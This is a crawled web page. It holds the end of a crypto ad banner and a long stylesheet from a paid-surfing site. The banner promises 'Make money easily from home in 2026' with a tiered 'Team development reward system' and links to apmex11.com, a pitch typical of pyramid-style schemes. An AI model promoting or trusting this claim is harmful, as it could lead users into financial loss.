    text-decoration: none;
}

.icon {
    overflow: hidden;
}

.tin-tack{
    background-color: rgba(255, 255, 255, 0.9);
    padding: 1px;
    float: right;
}

.info {
    width: 14px;
    height: 14px;
    background: url('show/img/icon.png') no-repeat scroll center center / 100% auto;
}

.info-text {
    height: 16px;
    font-family: Segoe-UI, sans-serif;
    font-size: 10px;
    color: #1C1C1C;
    float: right;
    padding: 0 5px;
    display: none;
    background-color: #ffffff;
}

.tin-tack:hover ~ .info-text {
    display: block;
}

.content{
    width: 100%;
    float: left;
}
.content .cont-left{
    width: 73%;
    float: left;
    padding-top: 7px;
    padding-left: 2%;
}
.content .cont-right{
    width: 24%;
    float: left;
    padding-top: 20px;
    padding-left: 1%;
}
.content a{
    text-decoration: none;
}
.content h1{
    font-family: Lora, sans-serif;
    font-weight: normal;
    font-size: 1.5em;
    margin: 0 0 7px 0;
    padding: 0;
    line-height: 20px;
    color: #4682B4;
    transition: all 0.2s linear;
    word-wrap: break-word;
}
.content h1:hover{
    text-decoration: underline;
}
.content h3{
    font-family: Lora, sans-serif;
    font-weight: normal;
    font-size: 1em;
    margin: 0 0 7px 0;
    padding: 0;
    line-height: 15px;
    color: #1C1C1C;
    word-wrap: break-word;
}
.content .link{
    width: 100%;
    float: left;
}
.content p{
    float: left;
    font-family: Lora, sans-serif;
    font-size: 0.9em;
    margin: 0 0 10px 0;
    padding: 0;
    color: #4169E1;
    word-wrap: break-word;
}
.content p:hover{
    text-decoration: underline;
}
.button{
    background: #FFFFFF;
    border: 2px solid #4682B4;
    width: 110px;
    height: 38px;
    border-radius: 10px;
    float: left;
    cursor: pointer;
    text-align: center;
    padding-top: 2px;
    font-size: 2.1em;
    line-height: 0.95em;
    color: #4682B4;
    transition: all 0.2s linear;
}
.button:hover{
    background: #4682B4;
    color: #FFFFFF;
}
.button:hover .block_fon{
    display: block;
}
</style></head>
<body>
            <div class="block">
            <div class="block-content">
                <div class="content">
                    <div class="cont-left">
                        <a href="click.php?a=388072&u=282767&c=252942&p=1b8733648acf030b8e8dfdbcd26dec1d" target="_blank"><h1>Make money easily from home in 2026</h1></a>
                        <h3>Team development reward system (17%-3%-2%)</h3>
                        <div class="link"><a href="click.php?a=388072&u=282767&c=252942&p=1b8733648acf030b8e8dfdbcd26dec1d" target="_blank"><p>apmex11.com</p></a></div>
                    </div>
                    <div class="cont-right">
                        <a href="click.php?a=388072&u=282767&c=252942&p=1b8733648acf030b8e8dfdbcd26dec1d" target="_blank"><div class="button">&#187;<div class="block_fon"></div></div></a>
                    </div>
                </div>
            </div>
            <div class="block-tack">
                <a href="/?utm_source=icon" target="_blank">
                    <div class="icon">
                        <div class="tin-tack"><div class="info"></div></div>
                        <div class="info-text">Ads by CryptoCoinsAd</div>
                    </div>
                </a>
            </div>
        </div>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4233c15a76dd46e2b074926ad632c005","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bux-serf.ru/css/style.css?v=350
body_size: 18310
content:
html,body {
	font-weight: 400;
	-webkit-font-smoothing: subpixel-antialiased;
	font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";
	font-size: 13.4px;
	color: #4f4f4f;
	margin: 0px;
	padding: 0px;
	letter-spacing: 0.5px;
	top: 0px; 
	left: 0px;  
	direction: ltr;
	min-width: 978px;
}
.text_gray{
	color:#828282;   
}
.darkened {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	height: 100%;
	background: rgba(0, 0, 0, 0.35);   
}
.im-page--dialogs-empty {
	color: #a2a2a2;
	text-align: center;
	padding: 0;
	box-sizing: border-box;
	line-height: 54px;
	margin: 58px 0 58px 0;
	width: 100%;
	display: inline-block;
	min-width: 340px;
	}
.overlay {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%; 
	height: 100%;
	background: rgba(0, 0, 0, 0.05);   
	z-index:10;
}
.op {
	color: #828282;
	cursor: pointer;
}
.op:hover { 
	opacity: 0.8;
	text-decoration: underline;
}
a {
	transition: color 50ms ease-in-out, opacity 50ms ease-in-out;
	text-decoration: none;
	color: #4f4f4f;
}
a:hover {
	text-decoration: none;
}
p {
	line-height: 1.4;
	margin: 0;
}
.clr {
	clear: left;
}
.left {
	float: left;
}
.right {
	float: right;
}
.clr_r {
	clear: right;
}
.clr_b {
	clear: both;
}
.link_all{
	color: #2a5885;
	text-decoration: none;
	font-weight: 500;
}
.butd:hover {
	transform: translate(0,-8px);
	box-shadow: 0 6px 9px 0 rgba(0,0,0,0.1)!important;
}
.link_all:hover{
	text-decoration: underline;
}
.site{
	min-width: 728px;
	min-height: calc(100vh - 64px);
}
.site.s{
	min-height: calc(100vh - 114px);
}
.wrapper {
	position: relative;
	min-height: 100%;
}
#header {
	width: 100%;
	min-width: 968px;
	z-index: 3; 
	margin: 0px 0 0px 0;
}
#header .wrap {
	width: 978px;
	min-width: 978px;
	padding: 0px 15px 0 15px;
	margin: 0px auto;
	position: relative!important;
	box-sizing: border-box;
	height: 54px;  
}
/* @media (min-width: 1200px) {
#header .wrap{
    width: 1400px;
}
} */
.footer .wrap {
	width: 978px;
	min-width: 978px;
	padding: 0px 15px 0 15px;
	margin: 0px auto;
	position: relative!important;
	box-sizing: border-box; 
	height: 54px;  
}
.footer .wrap_ind {
	width: 728px;
	min-width: 728px;
	padding: 0px 15px 0 15px;
	margin: 0px auto;
	position: relative!important;
	height: 54px;  
}
#header_ind {
	width: 100%;
	min-width: 728px;
	z-index: 3; 
	margin: 0px 0 0px 0;
}
#header_ind .wrap_ind {
	width: 728px;
	min-width: 728px;
	padding: 0px 15px 0 15px;
	margin: 0px auto;
	position: relative!important;
	height: 54px;  
}
.block_logo{
	display:inline-block; 
	width:120px; 
	float: left;
}
/* .logo {
	background: url(../images/logo.png) 0px 50% no-repeat;
} */
.logo_param {
	height: 54px; 
	display: block; 
}
.header_link_block{
	display: inline-block;
	height: 54px;
	float: left;
	padding-left:45px;
}
.header_link_1:first-of-type {
	margin-left: 0px;
}
.header_link_0, .header_link_1, .header_link_2, .header_link_3 {
	line-height: 54px;
	display: inline-block;
	margin-left: 24px; 
	text-decoration: none;
	cursor: pointer;
	color: #fff;
	position: relative;
}

.top_r_menu{
	float:right;
	display: inline-block;
}
.top_home_link {
	height: 54px;
	display: block;
}
.hs{
	border-bottom: 1px solid rgba(255,255,255,.2); 
}
.fl_l {
	float: left;
}
.fl_r {
	float: right;
}
#main {
	margin: 0px; 
	width: 100%;
	padding: 0px 0px 0px 0px;
}
#main .wrap {
	width: 978px;
	min-width: 978px;
	padding: 0px 15px 15px 15px;
	margin: 0px auto;
	position: relative!important;
	box-sizing: border-box; 
	overflow: hidden;
}
#main .wrap.s {
	width: 728px;
	min-width: 728px;
	padding: 0px 0px 15px 0px!important;
	margin: 0px auto;
	position: relative!important;
	box-sizing: border-box; 
	overflow: hidden;
}
.leftmenu{ 
	float: left;
	display:block;
	margin: 15px 15px 25px 0px;  
	width: 205px;
}
.border_shad_r {
	width: 100%;
	-webkit-border-radius: 7px!important;
	-moz-border-radius: 7px!important;
	border-radius: 7px;
}
.block-250-wrap {
	background: rgba(255, 255, 255, 0.24);
	position: relative;
	-webkit-border-radius: 7px;
	-moz-border-radius: 7px;
	border-radius: 7px;
	line-height: 16px;
}
.container_account_main{
	box-sizing: border-box;
	padding: 15px 15px 15px;
}
.subcontainer_account_info_l{
	display:block;
	float:left;
	cursor:pointer; 
}
.subcontainer_account_info_r{
	display:block;
	vertical-align: top;
}
.block_account_ava{
	border-radius: 50%; 
	height: 55px;
	width: 55px;
	display:inline-block;
}
.ava_parameters{
	width: 55px;
	height: 55px;
	-moz-force-broken-image-icon: 0;
	background-color: inherit;
	-o-object-fit: cover;
	object-fit: cover;
	object-position: center;
	border-radius: 50%;
}
.block_account_login{
	vertical-align: top;
	display:inline-block;
	line-height:20px; 
	height:20px;
	font-size:15px;
	color: #ffffff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.24);
	font-weight: 500;
	padding: 0px 0px 0 10px;
}
.subcontainer_account_buttons{
	display:block;
	margin: 7px 0px -2px 5px;
	display: inline-table;
	position: relative;
}




.line_menu_account{
	border: solid #e7e8ec;
	border-width: 1px 0 0;
}
.img_use_p_mes {
	background-color: inherit;
	overflow: hidden;
	width: 50px;
	height: 50px;
	position:relative;
	display:inline-block;
	border-radius: 50%;
}
.img_use_p_mes:hover .blrs_use_p_big {
	opacity: 1;
	cursor: pointer;
}
.blrs_use_p_big {
	transition: all 0.3s;
	position: absolute;
	width: 100%;
	opacity: 0;
	height: 100%;
	background-color: rgba(0,0,0,0.6);
	z-index: 2; 
}

.menu_balans_style {  
	color: #ffffff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.24);
	padding:0;
	line-height: 30px;
	height: 30px; 
	vertical-align: top;
	font-size: 16px;
	font-weight:500;
	float:left;
}


.rub {
	font-size: var(--font-size-l);
	line-height: var(--line-height-l);
}


.container_account_info_amount{
	cursor: default;
	vertical-align: top;
	box-sizing: border-box;
	padding: 10px 0px 10px 15px;
	position:relative; 
}
.container_balance_function{
	display:inline-table;
	right: 0px;
	height:50px;
	top: 0px;
	position: absolute;
}
.container_account_info_amount:hover .control_panel {
	opacity: 1;
} 
.block_replenish_balance, .block_withdraw_balance{
	text-align: center;
	cursor: pointer;
	box-sizing: border-box;
	height: 50px;
	margin: 0px;
	display: inline-block;
	border-radius: 20px;
}

.icon_replenish_balance:active{
	background: url(../images/icon_replenish_balance.png) 50% 18px no-repeat;
}
.icon_withdraw_balance:active{
	background: url(../images/icon_withdraw_balance.png) 7px 18px no-repeat; 
}
.block_replenish_balance:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	right: 55px;
	top: 2px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_replenish_balance:hover:after {
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -24px;
	right: 40px;
	width: 121px;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
}
.block_withdraw_balance:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	right: 20px;
	top: 2px;
	content: "";
	position: absolute;
	z-index: 1;
}
.block_withdraw_balance:hover:after {
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	top: -24px;
	right: 5px;
	width: 121px;
	font-size: 12px;
	line-height: 14px;
	text-align: center;
}
.icon_replenish_balance{
	background: url(../images/icon_replenish_balance.png) 50% no-repeat;
	width: 25px;
	height: 20px;
	opacity: .7;
    padding: 15px 5px 15px 5px;
}
.icon_withdraw_balance{
	background: url(../images/icon_withdraw_balance.png) 7px no-repeat;
	width: 25px;
	height: 20px; 
	opacity: .7;
	padding:15px 15px 15px 5px;
}
a.btn_bal_pay_1, a.btn_bal_pay_2, a.btn_bal_pay_3, a.btn_bal_pay_4, a.btn_bal_pay_5, a.btn_bal_pay_6, a.btn_bal_pay_7 {
	display: block;
	height: 38px; 
	line-height: 38px;
	padding: 0px 15px 0px 15px; 
	border-radius: 7px;
	color: #ffffff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.24);
}
a.btn_bal_pay_1:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_2:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_3:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_4:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_5:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_6:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
a.btn_bal_pay_7:hover {
	background: rgba(255,255,255,0.14)!important;
	border-radius: 7px;
}
.btn_bal_pay_active{
	transition: all 0.2s ease 0s;
	font-weight: 500;
	background: rgba(255, 255, 255, 0.24) !important;
}
.privacy_edit_open{
	margin: 0px 0 0px 0px;
	width: 15px;
	opacity: 0.25;
	cursor: default;
}
#content {
	margin: 0px;
	padding: 0px;
	width:728px; 
	box-sizing: border-box;
	float:left;
}
#contentind {
	margin: 56px auto 0;
	padding: 0px;
	box-sizing: border-box;
	min-height: 100%;
}
.border_shad {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
	box-shadow: 0 1px 2px 0 rgba(0,0,0,0.14);
	margin-top: 15px;
}
.it_block {
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
#main .wrap .box.grass {
	position: relative;
	padding: 15px;
} 
#main .wrap .box {
	padding: 0px;
	background-color: #FFF;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
}
#content .holder {
	margin: 0px;
	padding: 15px 15px 15px;
}
.top_block_progress{
	margin: 33px  0 17px 0px;
	position: relative;
}
.left_count_trunks{
	line-height: 13px;
	color: #4f4f4f;
	text-align: center;
	margin: -3px 10px -1px 0px;
	display: inline-block;
}
.progress_block_trunks  {
	width: 626.5px;
	height: 9px; 
	cursor: default; 
	text-align: center;
	background-color: #e4e4e4; 
	color: #fff;
	margin: -9px 0px 0 27px;
	z-index:50; 
	border-radius: 4.5px; 
	display:inline-block;
}
#progress_bon_trunks {
	height: 9px;
	cursor: default;
	background-color: #66cc66;
	float:left;
	border-radius: 4.5px 0 0 4.5px; 
}
.block_trunks:hover:before {
	border: solid;
	border-color: rgba(51, 51, 51, 0.8) transparent;
	border-width: 5px 5px 0 5px;
	bottom: 27px;
	content: "";
	margin: 10px 0px 11px -6px;
	position: absolute;
	z-index: 1;
}
.ukazatel_1 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 80px; 
	position: absolute;
	z-index: 0;
}
.ukazatel_2 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 169px;
	position: absolute;
	z-index: 0;
}
.ukazatel_3 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 258px;
	position: absolute;
	z-index: 0;
}
.ukazatel_4 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 347px;
	position: absolute;
	z-index: 0;
}
.ukazatel_5 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 436px;
	position: absolute;
	z-index: 0;
}
.ukazatel_6 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 525px;
	position: absolute;
	z-index: 0;
}
.ukazatel_7 {
	border: solid;
	border-color: rgba(221, 221, 221, 1) transparent;
	border-width: 6px 6px 0 6px;
	bottom: 26px;
	content: "";
	top:9px;
	margin: 0px 0px 9px 615px;
	position: absolute;
	z-index: 0;
}
.block_trunks{
	width: 40px;
	height: 32px;
	background-color: #66cc66; 
	float:left;
	margin: -28px 0px 2px 49px!important;
	background: url(../images/box_close.png) no-repeat;
	text-align: center;
	display: block;
	position: relative;
}
.block_trunks_ok{
	width: 40px;
	height: 32px;
	background-color: #79bb00;
	float:left;
	margin: -28px 0px 2px 49px!important;
	background: url(../images/box_close_anim.gif) no-repeat  left top;
	text-align: center;
	display: block;
	position: relative;
	cursor:pointer;
}
.top_block_trunks div:first-child {
	margin-left: 47px;
}
.block_trunks_open{ 
	width: 40px;
	height: 39px;
	background-color: #79bb00;
	float:left;
	margin: -37px 1px 4px 48px!important;
	background: url(../images/box_open.png) no-repeat;
	text-align: center;
	display: block;
	position: relative;
}
.block_trunks:hover:after{
	background: #333;
	background: rgba(51, 51, 51, 0.8);
	border-radius: 4px;
	color: #fff;
	content: attr(data-title);
	bottom: 43px;
	right: 5px;
	left: -98px;
	padding: 6px 8px;
	position: absolute;
	z-index: 1;
	font-size: 12px;
}
.count_trunks_first{
	width: 40px;
	font-size: 12px;
	line-height: 3px;
	color: #4f4f4f;
	text-align: center;
	float:left;       
	margin:11px 0px 0 92px; 
}
.count_trunks{
	width: 40px; 
	font-size: 12px;
	line-height: 3px;  
	color: #4f4f4f;
	text-align: center;
	float:left;       
	margin:11px 0px 0 49.5px; 
}
.count_trunks_last{
	width: 40px;
	height: 32px;
	line-height: 3px;
	color: #4f4f4f;
	text-align: center;
	float:left;       
	margin:12px 0px 0 33px;   
}
.nav_container{
	border-radius: 10px 10px 0px 0px;
	margin: 0 auto 20px;
	padding: 0 10px;
	border-bottom: 1px solid #ddd;
}
.nav_container::after{
	content:"";
	display:block; 
	clear:both;
} 
.nav_container .container_menu_item_0:hover .block_menu_item_bottom_border_0{
	opacity: 1;
}
.nav_container .container_menu_item_1:hover .block_menu_item_bottom_border_1{ 
	opacity: 1;
}
.nav_container .container_menu_item_2:hover .block_menu_item_bottom_border_2{
	opacity: 1;
}
.nav_container .container_menu_item_3:hover .block_menu_item_bottom_border_3{
	opacity: 1;
}
.nav_container .container_menu_item_4:hover .block_menu_item_bottom_border_4{
	opacity: 1;
}
.nav_container .container_menu_item_5:hover .block_menu_item_bottom_border_5{
	opacity: 1;
}
.nav_container .container_menu_item_6:hover .block_menu_item_bottom_border_6{
	opacity: 1;
}
.nav_container .container_menu_item_7:hover .block_menu_item_bottom_border_7{
	opacity: 1;
}
.nav_container .container_menu_item_8:hover .block_menu_item_bottom_border_8{
	opacity: 1;
}
.nav_container .container_menu_item_9:hover .block_menu_item_bottom_border_9{
	opacity: 1;
}
.nav_container .container_menu_item_10:hover .block_menu_item_bottom_border_10{
	opacity: 1;
}
.nav_container .container_menu_item_11:hover .block_menu_item_bottom_border_11{
	opacity: 1;
}
.nav_container .container_menu_item_adv_0:hover .block_menu_item_bottom_border_0{
	opacity: 1;
}
.nav_container .container_menu_item_adv_1:hover .block_menu_item_bottom_border_1{
	opacity: 1;
}
.nav_container .container_menu_item_adv_2:hover .block_menu_item_bottom_border_2{
	opacity: 1;
	}
.nav_container .container_menu_item_adv_3:hover .block_menu_item_bottom_border_3{
	opacity: 1;
}
.container_item_bottom{
	display: block;
	padding: 5px 15px;
}
.container_menu_item_0, .container_menu_item_1,
.container_menu_item_2, .container_menu_item_3, 
.container_menu_item_4, .container_menu_item_5, 
.container_menu_item_6, .container_menu_item_7,
.container_menu_item_8, .container_menu_item_9,
.container_menu_item_10, .container_menu_item_11{
	cursor: pointer;
	float: left;
	/* padding: 13px 3px 0; */
	padding: 13px 0px 0;
    /* width: 8.22%; */
    /* width: 7.48%; */
    width: 8.33%;
	height: 100%;
	margin: 0px;
	position: relative;
}
.container_menu_item_adv_0, .container_menu_item_adv_1, 
.container_menu_item_adv_2, .container_menu_item_adv_3,
.container_menu_item_adv_4, .container_menu_item_adv_5{
	cursor: pointer;
	float: left;
	padding: 13px 5px 0;
	/* width: 18.54%; */
	width: 15.2%;
	height: 100%;
	margin: 0px;
	position: relative;
}
.container_btn .active{
	background: #9e9e9e21!important;
	color: #5b7a8c!important;
	border: 1px solid #9e9e9e!important;
}
.container_btn{
	/* display: inline-block;  */
	display: inline-table;
}
.block_btn {
	display: inline-block;
}
.block_btn_2 {
	display: inline-block;
}
.container_btn .block_btn {
	text-decoration: none;
	padding: 0px 10px 0px;
	margin: 2px 3px; 
	border: 1px solid #ddd;
	background: rgba(0, 0, 0, 0);
	color: #5b7a8c;
	font-size: 13px;
	text-align: center;
	cursor: pointer;
	border-radius: 15px;
}
.container_btn .block_btn:hover {
	background: rgba(236, 244, 245, 0.57); 
}
.container_btn .block_btn_2 {
	text-decoration: none;
	padding: 0px 10px 0px;
	margin: 2px 3px; 
	border: 1px solid #ddd;
	background: rgba(0, 0, 0, 0);
	color: #5b7a8c;
	font-size: 13px;
	text-align: center;
	cursor: pointer;
	border-radius: 15px;
}
.container_btn .block_btn_2:hover {
	background: rgba(236, 244, 245, 0.57); 
}
.container_btn_select{
	display: inline-block;
	margin: 0 10px;
}
.container_btn_select:first-child {
	margin-left:0px;
}
.container_btn_select:last-child {
	margin-right:0px;
}

.block_menu_item_top {
	margin: auto;
	text-align: center;
	height: 55%;
	width: 100%;
	padding-top: 0px;
	position: relative;
}
.block_menu_item_bottom {
    text-align: center;
    margin: auto;
    height: 31px;
    width: 100%;
    color: #4f4f4f;
    line-height: 13px;
    font-weight: 500;
    padding: 7px 0 0 0;
    align-content: center;
    vertical-align: bottom;
    font-size: 12.5px;
    position: relative;
    letter-spacing: 0.1px;
}  
.block_menu_item_bottom_border_0, .block_menu_item_bottom_border_1,
.block_menu_item_bottom_border_2, .block_menu_item_bottom_border_3, 
.block_menu_item_bottom_border_4, .block_menu_item_bottom_border_5,
.block_menu_item_bottom_border_6, .block_menu_item_bottom_border_7,
.block_menu_item_bottom_border_8, .block_menu_item_bottom_border_9,
.block_menu_item_bottom_border_10, .block_menu_item_bottom_border_11{ 
	left: 10px;
	height: 3px;
	content: "";
	display: block;
	border-radius: 3px 3px 0 0; 
	background-color: #bbb;
	opacity:0;
	margin-top:15px;
}
.container_menu_item_active:after, .container_menu_item_adv_active:after {
	left: 10px;
	height: 3px;
	content: "";
	display: block;
	border-radius: 3px 3px 0 0;
	background-color: #5e3046;
	margin-top:-3px;
}
.modal {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, 0.70);
	z-index: 100;
}
.modal .foncolrpic {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.modal-sm{
	width: 400px;
	display: block;
	position: relative;
	margin: 130px auto 190px;
}
.modal-content {
	border: 0;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
	outline: none;
	background: #fff; 
	overflow: hidden; 
}
.container_modal{
	text-align: center;
	position: relative;
}
.container_loader {
	width: 30px;
	height: 30px;
	position:absolute;
	top:50%;
	left:50%;
	margin: -15px 0 0 -15px;
}
.lds-ring {
	display: inline-block;
	position: relative;
	width: 30px;
	height: 30px;
}
.lds-ring div {
	box-sizing: border-box;
	display: block;
	position: absolute;
	width: 30px;
	height: 30px;
	margin: 0px;
	border: 3px solid #dedede; 
	border-radius: 50%;
	animation: lds-ring 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite;
	border-color: #dedede transparent transparent transparent;
}
.lds-ring div:nth-child(1) {
	animation-delay: -0.45s;
}
.lds-ring div:nth-child(2) {
	animation-delay: -0.3s;
}
.lds-ring div:nth-child(3) {
	animation-delay: -0.15s;
}
@keyframes lds-ring {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}
.container_notifications_block{
	position: fixed;
	left: 0px; 
	bottom: 0px;
	display: block;
	z-index: 2;
	background-color: rgba(0,0,0,0.6);
	box-sizing: border-box;
	cursor: pointer;
	color:#fff;
	zoom: 1;
	width: 290px;
	line-height: 15px;
	padding: 15px 10px 15px 15px;
	margin: 15px;
	text-align: left;
	border-radius: 6px;
	min-height: 45px;
}

.notifications_text {
	display: block;
	float: left;
	height: 15px;
	line-height: 15px;
}
.container_block_bonuses{
	position:relative;
}
.block_bonuses{ 
	display: block;
	margin:0 auto;
	padding: 11px;
}
.block_bonuses :hover .bonus_bonus {
	opacity: 1!important;
}
.block_bonuses :hover .block_check_clicks {
	opacity: 1!important;
}
.block_bonuses :hover .block_favicon_site {
	opacity: 0!important;
}
.block_bonuses :hover .bon_box_op_1 {
	background-color: #eee;
}
.block_bonuses :hover .blocks_links_list_num  {
	background-color: #eee;
}
select, input{
	outline: none;
	border-radius:15px;
	height: 30px;
	box-sizing: border-box;
	line-height: 30px;
	padding: 5px 10px 5px 10px;
}
input[type="text"],
input[type="password"],
textarea,
select {
	color: #555454;
	background: #ffffff; 
	border: 1px solid #ddd;
	outline: none;
}
input[type="text"],
input[type="password"] {
	padding: 2px 10px;
}
textarea {
	padding: 0px;
}
::-webkit-input-placeholder {color:#bbb;}
::-moz-placeholder          {color:#bbb;}
:-moz-placeholder           {color:#bbb;}
:-ms-input-placeholder      {color:#bbb;}
.placeholder {
	-ms-user-select: none;
	user-select: none; 
	-o-user-select: none;
	-moz-user-select: none;
	-khtml-user-select: none;
	-webkit-user-select: none;
	position: relative;
	z-index: 3;
	cursor: text;
}
textarea::-webkit-input-placeholder {
	color: #a2a2a2;
	line-height: 18px;
}
textarea:focus::-webkit-input-placeholder {
	color: #bbb;
}
textarea:-moz-placeholder {
	color: #a2a2a2;
	line-height: 18px;
}
textarea:focus:-moz-placeholder {
	color: #bbb;
}
textarea::-moz-placeholder {
	color: #a2a2a2;
	line-height: 18px;
}
textarea:focus::-moz-placeholder {
	color: #bbb;
}
textarea:-ms-input-placeholder {
	color: #a2a2a2;
	line-height: 18px;
}
textarea:focus:-ms-input-placeholder {
	color: #bbb;
}
input[type="text"]:focus,
input[type="password"]:focus,
select:focus {
	color:#555454;
}
::-webkit-input-placeholder {color:#555454;}
::-moz-placeholder          {color:#555454;}
:-moz-placeholder           {color:#555454;}
:-ms-input-placeholder      {color:#555454;}
.input::-webkit-input-placeholder       {opacity: 1; transition: opacity 0.1s ease;}
.input::-moz-placeholder                {opacity: 1; transition: opacity 0.1s ease;}
.input:-moz-placeholder                 {opacity: 1; transition: opacity 0.1s ease;}
.input:-ms-input-placeholder            {opacity: 1; transition: opacity 0.1s ease;}
.input:focus::-webkit-input-placeholder {opacity: 0.6; transition: opacity 0.1s ease;}
.input:focus::-moz-placeholder          {opacity: 0.6; transition: opacity 0.1s ease;}
.input:focus:-moz-placeholder           {opacity: 0.6; transition: opacity 0.1s ease;}
.input:focus:-ms-input-placeholder      {opacity: 0.6; transition: opacity 0.1s ease;} 
/* .info {
	border: 1px solid #edc967;  
	margin-top:0px;  
	font-size:15px;
	background-repeat: no-repeat;
	background-position: 10px center;
	background-color:#f9edb8;
	background-image: url('../images/info.png');
} */
.container_all_btn_bonus{
	padding:1px;
	display: inline-block;
	cursor:pointer;
	width:100%;
}
.bon_box_op_1{
	display:block;
	margin: 3px;
	cursor: pointer;
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
	position:relative;
}
.bon_box_op_1:hover{
	background-color: #eee;
}
.container_left_btn_bonus{
	float: left;
	position:relative;
}
.block_favicon_site{
	margin: 5px 12px 5px 5px;
	top: 0px;
	left: 0px;
	width: 16px;
	height: 16px;
	position: absolute;
	-webkit-border-radius:  6px;
	-moz-border-radius:  6px;
	border-radius: 6px;
	padding: 10px;
	opacity: 1;
	background-color: #e2e2e2;
}
.button_mes_sell1, .button_mes_sell2 {
	text-decoration: none !important;
	white-space: nowrap;
	display: inline-block;
	vertical-align: baseline;
	position: relative;
	cursor: pointer;
	float:left;
	padding: 11px 10px 8px 10px;
	margin-right:8px;
	line-height: 28px;
}
.button_serf_sell_1, .button_serf_sell_2 {
	text-decoration: none !important;
	white-space: nowrap;
	float:left;
	display: inline-block;
	vertical-align: baseline;
	position: relative;
	cursor: pointer;
	padding: 13px 10px 11px 10px;
	margin-right:8px;
	line-height: 28px;
} 
.bms:hover {
	border-bottom: 2px solid #bbb !important;
}
.lefts_bl_1_bon{
	top:0px;
	left:0px;
	vertical-align: top;
	position:absolute;
	width:100%;
}
.lefts_bl_2_bon{
	top:20px;
	left:0px;
	vertical-align: top;
	position:absolute;
	width:100%;
	color: #9c9c9c;
}
.container_bonuses_list {
	margin: 5px 10px 5px 12px;
	position:relative;
	height: 36px;
	width:526px;
	vertical-align: top;
	display: inline-block;
}
.container_sum_link_moder{
	top:0px;
	right:15px;
	height:46px;
	position:absolute;
}
.link_moder_sum{
	text-align: right;    
	display: inline-block;   
	line-height: 46px;
	font-size: 16px;  
}
.tablec_trnone{
	line-height: 20px;
	text-align:center;
	border-bottom: 1px solid #eee; 
	background: #fff;
}
.tablec_bon_head {
	font-weight: 500;
}
.tablec_bon  th, .tablec_bon  td {
	padding: 8px 0 8px 10px ;
	text-align: center;
}
thead tr{
	border-bottom: 1px solid #eee; 
}
.tablec_bon th:last-child, .tablec_bon td:last-child {
	text-align: center;
}
.img_use_p_mini {
	background-color: inherit;
	overflow: hidden;
	width: 30px;
	height: 30px;
	position:relative;
	display:inline-block;
	border-radius: 50%;
}
.img_use_p_mini:hover .blrs_use_p_mini {
	opacity: 1;
	cursor: pointer;
	border-radius: 50%;
}
.blrs_use_p_mini {
